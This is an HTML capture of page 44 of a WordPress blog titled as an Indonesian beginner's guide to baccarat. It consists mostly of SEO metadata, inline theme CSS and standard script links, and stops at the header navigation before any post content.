

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jonathanbakerandvictoriafuller.com/page/44/
body_size: 37421
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>JonathanBakerAndVictoria - Page 44 of 131 - Panduan Bermain Judi Baccarat untuk Pemula</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://jonathanbakerandvictoriafuller.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Temukan panduan bermain judi Baccarat untuk pemula yang lengkap dan mudah dipahami di website kami" />
	<link rel="canonical" href="https://jonathanbakerandvictoriafuller.com/page/44/" />
	<link rel="prev" href="https://jonathanbakerandvictoriafuller.com/page/43/" />
	<link rel="next" href="https://jonathanbakerandvictoriafuller.com/page/45/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="JonathanBakerAndVictoria" />
	<meta property="og:description" content="Temukan panduan bermain judi Baccarat untuk pemula yang lengkap dan mudah dipahami di website kami" />
	<meta property="og:url" content="https://jonathanbakerandvictoriafuller.com/" />
	<meta property="og:site_name" content="JonathanBakerAndVictoria" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://jonathanbakerandvictoriafuller.com/","url":"https://jonathanbakerandvictoriafuller.com/page/44/","name":"JonathanBakerAndVictoria - Page 44 of 131 - Panduan Bermain Judi Baccarat untuk Pemula","isPartOf":{"@id":"https://jonathanbakerandvictoriafuller.com/#website"},"description":"Temukan panduan bermain judi Baccarat untuk pemula yang lengkap dan mudah dipahami di website kami","breadcrumb":{"@id":"https://jonathanbakerandvictoriafuller.com/page/44/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://jonathanbakerandvictoriafuller.com/page/44/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://jonathanbakerandvictoriafuller.com/#website","url":"https://jonathanbakerandvictoriafuller.com/","name":"JonathanBakerAndVictoria","description":"Panduan Bermain Judi Baccarat untuk Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jonathanbakerandvictoriafuller.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<meta name="google-site-verification" content="OMqCs_sV1VpOrUFCrD7Q6wABbJdmrol4J8G4I_TQ83s" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="JonathanBakerAndVictoria &raquo; Feed" href="https://jonathanbakerandvictoriafuller.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JonathanBakerAndVictoria &raquo; Comments Feed" href="https://jonathanbakerandvictoriafuller.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jonathanbakerandvictoriafuller.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jonathanbakerandvictoriafuller.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>

<body class="home blog paged wp-embed-responsive paged-44 wp-theme-twentyfourteen masthead-fixed list-view grid">

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://jonathanbakerandvictoriafuller.com/" rel="home">JonathanBakerAndVictoria</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">
					Skip to content				</a>
